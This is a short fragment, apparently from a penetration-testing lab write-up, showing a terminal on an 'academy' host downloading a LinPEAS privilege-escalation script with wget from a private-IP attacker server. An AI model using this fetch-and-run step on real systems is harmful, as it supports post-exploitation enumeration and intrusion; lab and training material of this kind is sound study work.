 grimmie@academy:~/linpeas$ wget http://172.16.6.102/lin.sh
--2024-02-27 12:05:42--  http://172.16.6.102/lin.sh
Connecting to 172.16.6.102:80... connected.